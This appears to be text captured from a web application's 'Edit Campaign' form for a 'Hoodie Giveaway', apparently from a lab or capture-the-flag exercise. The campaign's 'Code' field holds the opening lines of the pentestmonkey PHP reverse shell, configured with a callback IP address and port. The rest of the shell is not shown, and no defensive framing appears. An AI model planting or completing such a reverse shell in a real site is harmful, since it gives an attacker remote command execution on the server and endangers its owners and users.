 Edit Campaign
Campaign Details
Campaign Name:
Hoodie Giveaway
Code:
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.216.75';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
Back
Update